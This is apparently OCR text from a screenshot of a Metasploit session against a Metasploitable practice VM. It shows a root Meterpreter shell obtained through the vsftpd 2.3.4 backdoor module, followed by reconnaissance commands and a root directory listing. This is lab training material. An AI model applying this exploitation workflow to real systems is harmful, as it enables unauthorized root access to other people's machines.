 meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > pwd
/
meterpreter > ls
Listing: /
==========
Mode              Size     Type  Last modified              Name
100700/rwx------  1205508  fil   2026-08-20 13:04:55 -0400  YzpYXidQ
040755/rwxr-xr-x  4096     dir   2012-05-13 23:35:33 -0400  bin
040755/rwxr-xr-x  1024     dir   2012-05-13 23:36:28 -0400  boot
040755/rwxr-xr-x  4096     dir   2010-03-16 18:55:51 -0400  cdrom
040755/rwxr-xr-x  13820    dir   2026-08-20 09:58:19 -0400  dev
040755/rwxr-xr-x  4096     dir   2026-08-20 12:57:39 -0400  etc
040755/rwxr-xr-x  4096     dir   2010-04-16 02:16:02 -0400  home
040755/rwxr-xr-x  4096     dir   2010-03-16 18:57:40 -0400  initrd
100644/rw-r--r--  7929183  fil   2012-05-13 23:35:56 -0400  initrd.img
040755/rwxr-xr-x  4096     dir   2012-05-13 23:35:22 -0400  lib
040700/rwx------  16384    dir   2010-03-16 18:55:15 -0400  lost+found
040755/rwxr-xr-x  4096     dir   2010-03-16 18:55:52 -0400  media
040755/rwxr-xr-x  4096     dir   2010-04-28 16:16:56 -0400  mnt
100600/rw-------  12310    fil   2026-08-20 09:58:26 -0400  nohup.out
040755/rwxr-xr-x  4096     dir   2010-03-16 18:57:39 -0400  opt
040555/r-xr-xr-x  0        dir   2026-08-20 09:58:05 -0400  proc
040755/rwxr-xr-x  4096     dir   2026-08-20 09:58:26 -0400  root
040755/rwxr-xr-x  4096     dir   2012-05-13 21:54:53 -0400  sbin
040755/rwxr-xr-x  4096     dir   2010-03-16 18:57:38 -0400  srv
040755/rwxr-xr-x  0        dir   2026-08-20 09:58:06 -0400  sys
041777/rwxrwxrwx  4096     dir   2026-08-20 11:46:40 -0400  tmp
040755/rwxr-xr-x  4096     dir   2010-04-28 00:06:37 -0400  usr
040755/rwxr-xr-x  4096     dir   2010-03-17 10:08:23 -0400  var
100644/rw-r--r--  1987288  fil   2008-04-10 12:55:41 -0400  vmlinuz
meterpreter > background
[*] Backgrounding session 1...
msf exploit(unix/ftp/vsftpd_234_backdoor) >
mouse pointer inside or press Ctrl+G.
Search
6
ENG
IN
41%
01:58
21-08-2026